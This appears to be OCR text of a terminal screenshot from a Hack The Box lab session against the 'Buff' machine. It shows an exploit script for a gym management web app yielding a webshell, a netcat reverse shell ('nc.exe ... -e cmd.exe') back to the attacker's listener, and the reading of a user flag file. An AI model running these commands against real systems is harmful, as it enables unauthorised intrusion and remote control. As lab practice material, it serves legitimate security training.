 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/buff ❯ python gms_exploit.py http://10.10.10.198:8080/ 02:26:25 AM
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020 07:26 <DIR> .
19/08/2020 07:26 <DIR> ..
19/08/2020 07:26 53 kamehameha.php
19/08/2020 07:21 38,616 nc.exe
19/08/2020 07:21 49,664 nc64-32.exe
19/08/2020 07:22 598,440 plink.exe
19/08/2020 07:06 3,021 sotelo.php
5 File(s) 689,794 bytes
2 Dir(s) 7,429,029,888 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.134 4444 -e cmd.exe
~/Dr/D/htb/boxes/buff ❯ nc -lvnp 4444 02:22:17 AM
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.198] 49796
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd ../../../../Users/shaun/Desktop
cd ../../../../Users/shaun/Desktop
C:\Users\shaun\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Desktop
19/08/2020 07:28 <DIR> .
19/08/2020 07:28 <DIR> ..
19/08/2020 07:24 34 user.txt
19/08/2020 07:28 243,200 winpeas.exe
2 File(s) 243,234 bytes
2 Dir(s) 7,430,344,704 bytes free
C:\Users\shaun\Desktop>type user.txt
type user.txt
5c4
C:\Users\shaun\Desktop>
~/Dropbox/Documents/htb/boxes/buff ❯ 02:32:37 AM
Home
Burp Suite
Professiona...
htb kali 1:2 0:sudo 1:ruby* 2:zsh- 3:zsh 02:32:45 19-Aug-20 kali
[Gym Management Syst... _zsh_tmux_plugin_run 11:32 AM